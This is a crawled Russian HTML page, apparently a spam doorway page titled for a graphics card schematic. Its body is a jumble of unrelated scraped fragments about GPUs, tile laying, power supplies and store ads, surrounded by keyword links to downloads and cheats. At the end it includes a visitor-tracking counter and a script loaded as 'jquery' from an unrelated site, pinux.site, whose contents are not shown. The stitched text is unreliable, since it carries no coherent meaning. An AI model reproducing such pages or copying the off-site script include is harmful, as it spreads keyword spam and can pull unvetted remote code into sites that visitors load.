

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-shema-dlya-videokarty.html
body_size: 3778
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема для видеокарты - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема для видеокарты</h2>
                            </header>
                            <p>ВНЕШНЯЯ ВИДЕОКАРТА ДЛЯ НОУТБУКА, Здравствуйте. Ситуация такая: ноут Lenovo b580 i7 3632qm, 8gb, hd4000. Внутреннее соединение — видеокарты объединяются с помощью специального гибкого мостика. Небольшой faq Общая информация На данный момент на многих ноутбуках можно встретить два. Видеокарты TITAN RTX работают на базе архитектуры GPU Turing и абсолютно новой графической. Схема блока питания Power Master 250W модель LP-8 ver 2.03 230W (AP-5-E v1.1) Нажмите для увеличения изображения. Обзор видеокарты GeForce GTX 760. Технические характеристики . Инструкция по разгону GeForce Как правильно класть плитку. Как класть плитку на стену быстро. Класть плитку своими руками. 
Домашнему мастеру советы по обустройству и ремонту квартиры, сантехники, электрики. 5 января 2017 г. в 16:41 валерий: наверх: Уважаемые коллеги вопрос о icomic746pro ! не стого не ссего при. ASUS Prime X299-Deluxe – это материнская плата форм-фактора ATX, созданная для профессиональных. Ремонт ноутбуков в центре Москвы, мастера с опытом 10 лет, доставка и диагностика всегда. Подробный рассказ о подключении двух магнитных пускателей, обеспечивающих реверсивную. Выполненная в строгом профессиональном стиле серия материнских плат Prime. 
У нас вы найдёте большой выбор компьютеров, оргтехники, ЖК телевизоров. оптовая и розничная продажа: ноутбуки, компьютеры Челябинск, мониторы, принтеры, корпуса. ОШИБКА: Failed to initialize 3D rendering Вариант 1: - Проверяем, правильно ли установлен драйвер для. Переходник VGA RCA (D-Sub 15 pin) своими руками - распиновка, описание!Очень часто пользователи. Вставить в документ для последующей печати. Использовать как электронный документ. Боковая панель предоставляет быстрый доступ к истории, закладкам и сервисам Яндекса. 
В 220mart.kz широкий выбор бытовой техники со склада, более 10 000 тысяч товаров по низким ценам. cpu-z - скачать cpu-z 1.88, cpu-z - небольшая полезная программа, с помощью которой вы получите всю. Графический процессор (англ. graphics processing unit, GPU) — отдельное устройство персонального. 
2. Устанавливаем Высокую производительность — особая схема электропитания, которая. Это должно снизить нагрузку на приложения и сделать его светлее. Попробуйте перезапустить. Отличное кресло, заказывала второй раз именно эту модель, но в другом магазине. Кто владеет информацией, тот владеет миром. Эту фразу сказал когда-то Натан Ротшильд. Многие пользователи ПК сетовали, что не существует usb-варианта карты ae-5. Таким вариантом. 
Бесплатные объявления о продаже телевизоров и проекторов LG, Samsung, Philips в Омске. Самая свежая. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-tekst-pesni-happy-new-year-russkimi-bukvami.html">Текст песни happy new year русскими буквами</a></li>
                                <li><a href="vbz-himicheskie-volokna-gost.html">Химические волокна гост</a></li>
                                <li><a href="vbz-the-division-skachat-beta.html">The division скачать beta</a></li>
                                <li><a href="vbz-vikingi-igra-skachat-torrent.html">Викинги игра скачать торрент</a></li>
                                <li><a href="vbz-xerox-phaser-3124-drayver-windows-xp.html">Xerox phaser 3124 драйвер windows xp</a></li>
                                <li><a href="vbz-mozgoimenie-falshivaya-istoriya-velikoy-voyny.html">Мозгоимение фальшивая история великой войны</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-perm-avtobus-16-raspisanie.html">Пермь автобус 16 расписание</a></li>
                                            <li><a href="vbz-skachat-kino-mortal-kombat-1-sezon.html">Скачать кино мортал комбат 1 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-chit-kontre-strayk.html">Скачать чит контре страйк</a></li>
                                            <li><a href="vbz-arhitekturnye-stili-sankt-peterburga-prezentaciya.html">Архитектурные стили санкт петербурга презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-drayver-acer-szw-3300v.html">Драйвер acer szw 3300v</a></li>
                                            <li><a href="vbz-audiokniga-vanka-rotnyy-slushat-onlayn.html">Аудиокнига ванька ротный слушать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-igry-tipa-dorogi-rima.html">Скачать игры типа дороги рима</a></li>
                                            <li><a href="vbz-skachat-yumoristicheskie-monologi-besplatno-mp3.html">Скачать юмористические монологи бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
